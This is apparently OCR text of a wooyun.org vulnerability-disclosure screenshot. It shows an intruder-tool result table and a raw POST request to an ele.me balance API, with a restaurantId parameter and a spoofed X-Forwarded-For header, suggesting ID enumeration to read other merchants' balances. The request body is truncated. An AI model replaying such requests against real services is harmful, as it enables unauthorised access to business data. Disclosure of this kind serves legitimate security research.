 Request Payload Status Error Timeout Length "result": Comment
0 200 323 582.11
1 001 200 320 0.0
2 002 200 320 0.0
3 003 200 320 0.0
5 005 200 320 0.0
4 004 200 320 0.0
6 006 200 320 0.0
7 007 200 320 0.0
8 008 200 323 603.81
10 010 200 325 12864.52
9 009 200 321 1.51
11 011 200 322 188.0
Request Response
Raw Params Headers Hex JSON Decoder
POST /h5api_service/balance/user?token= &restaurantId=36848 HTTP/1.1
Host: hydrosapi.ele.me
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Referer: http://hydrosweb.ele.me/app/balance
Content-Length: 22
Origin: http://hydrosweb.ele.me
X-Forwarded-For: 10.10.10.10
Connection: close
{"restaurantId":
这里不能动，不然会提示错误
www.wooyun.org